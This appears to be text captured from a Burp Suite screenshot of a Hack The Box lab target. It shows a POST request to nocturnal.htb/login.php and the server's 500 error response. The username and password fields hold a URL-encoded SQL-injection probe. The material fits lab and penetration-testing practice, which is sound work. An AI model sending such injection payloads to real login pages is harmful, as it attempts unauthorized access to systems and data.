 8 https://spocs.... POST /spocs ✓ 200 1395 JSON
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/login.php
12 Cookie: PHPSESSID=ek9vomfb83t0s51ee9tmppratc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin%27+1%3D%271&password=admin%27+1%3D%271
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Apr 2025 05:21:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11